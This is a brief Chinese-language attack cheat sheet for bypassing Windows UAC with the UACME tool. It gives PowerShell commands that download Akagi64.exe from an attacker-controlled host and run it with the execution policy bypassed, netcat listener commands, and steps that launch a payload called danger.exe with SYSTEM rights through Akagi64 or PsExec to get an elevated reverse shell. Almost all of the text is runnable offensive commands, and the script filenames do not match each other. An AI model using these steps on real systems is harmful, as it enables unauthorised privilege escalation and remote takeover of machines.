 # 使用预编译的二进制文件绕过 UAC:
https://github.com/hfiref0x/UACME
# 使用 powershell 脚本上传 https://github.com/hfiref0x/UACME/blob/master/Compiled/Akagi64.exe 到目标机器
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/Akagi64.exe" >> script3.ps1
echo $client.DownloadFile($targetlocation,"Akagi64.exe") >> script3.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script3.ps1
# 在 Kali 上创建监听
nc -lvp 4444
# 以系统权限使用 Akagi64 运行 danger.exe
Akagi64.exe 1 C:\Users\User\Desktop\danger.exe
# 在 Kali 上创建监听
nc -lvp 4444
# 下一步就会反弹给我们一个提过权的 shell
# 以系统权限使用 PsExec 运行 danger.exe
psexec.exe –i –d –accepteula –s danger.exe